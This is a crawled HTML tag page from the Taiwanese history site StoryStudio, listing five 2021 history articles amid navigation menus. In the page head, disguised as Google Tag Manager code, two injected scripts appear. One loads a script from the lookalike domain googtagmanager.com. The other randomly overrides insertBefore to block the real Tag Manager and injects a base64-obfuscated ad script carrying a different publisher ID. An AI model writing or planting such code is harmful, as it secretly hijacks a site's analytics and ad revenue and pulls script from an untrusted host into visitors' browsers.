

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=5
body_size: 9382
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=5" />
<meta property="og:type" content=" website">
<meta property="og:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="故事 StoryStudio">
<meta property="twitter:description" content="故事 StoryStudio 以歷史脈絡書寫當代議題，和讀者一起從生活發現歷史、從臺灣看見世界、從過去想像未來。">
<meta property="twitter:image" content="https://storystudio.tw/assets/images/fb_share.jpg">
<meta name="robots" content="max-image-preview:large">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>故事 StoryStudio</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="container">
        <section class="search-page">
                        <div class="search-keyword">#你有一個新的回憶</div>
            <div class="select-wrapper">
                <form action="">
                    <input type="hidden" name="keyword" value="你有一個新的回憶">
                    <ul class="select">
                        <li>
                            <input class="select_close" type="radio" name="order" id="order-close" value="">
                            <span class="select_label select_label-placeholder">排列順序</span>
                        </li>

                        <li class="select_items">
                            <input class="select_expand" type="radio" name="order" id="order-opener">
                            <label class="select_closeLabel" for="order-close"></label>
                            <ul class="select_options">
                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order2" value="date_desc" checked="checked">
                                    <label class="select_label" for="order2">依最新刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order3" value="date_asc" >
                                    <label class="select_label" for="order3">依最早刊登日期排序</label>
                                </li>

                                <li class="select_option">
                                    <input class="select_input" type="radio" name="order" id="order4" value="viewcount" >
                                    <label class="select_label" for="order4">依熱門程度排序</label>
                                </li>
                            </ul>
                            <label class="select_expandLabel" for="order-opener"></label>
                        </li>
                    </ul>
                </form>
            </div>
            <div class="advance">
                <span>進階搜尋</span>
                <div class="search-wrapper">
                    <form>
                        <div class="input">
                            <input type="hidden" name="keyword" value="你有一個新的回憶">
                            <input type="text" name="keyword_plus" placeholder="輸入關鍵字" value="">
                        </div>
                        <button type="submit" class="btn"></button>
                    </form>
                </div>
            </div>
            <div class="article-list-wrapper">
                                        <div class="list">
                    <a href="article/gushi/the-death-of-chiang-kai-shek">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/04/the-death-of-chiang-kai-shek-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-04-05</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">總統死去的那一天──蔣介石死後，一場精心設計的宣傳戰開打了</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/s04-chianan-irrigation">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/03/s04-chianan-irrigation-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-03-29</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">渴雨的大地，苦雨的農民──嘉南大圳究竟是賜予田地的祝福，還是咬人怪獸？</div>
                            <div class="author">徐祥弼</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/songshan-airport">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/03/songshan-airport-00-1.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-03-22</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？</div>
                            <div class="author"></div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/may-24-incident">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2021/03/may-24-incident-00.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-03-18</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">劉自然身亡：「殺人者無罪？」他的死，竟引發臺灣人搗毀美國大使館</div>
                            <div class="author">林聖峰</div>
                        </div>
                    </a>
                </div>
                            <div class="list">
                    <a href="article/gushi/lin-wang-elephant">
                                            <div class="lock">
                            <img src="assets/images/lock.svg">
                        </div>
                                            <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20240117104854_Ooe.jpg">
                        </div>
                        <div class="text-wrapper">
                            <div class="date">
                                <span>2021-02-26</span>
                                                                <span class="label">故事</span>
                                                            </div>
                            <div class="title">林旺之死：全臺灣最受歡迎的大象，卻是最寂寞的戰爭英雄</div>
                            <div class="author">廖貽柔</div>
                        </div>
                    </a>
                </div>
                        </div>

                <ul class="pagination">
            <li class="prev">
            <a href="https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=4" page="4"></a>
        </li>
    
            <li class="">
            <a href="https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=1" page="1">1</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=2" page="2">2</a>
        </li>
            <li class="">
            <a href="https://storystudio.tw/tag/%E4%BD%A0%E6%9C%89%E4%B8%80%E5%80%8B%E6%96%B0%E7%9A%84%E5%9B%9E%E6%86%B6?page=3" page="3">3</a>
        </li>
            <li class="">
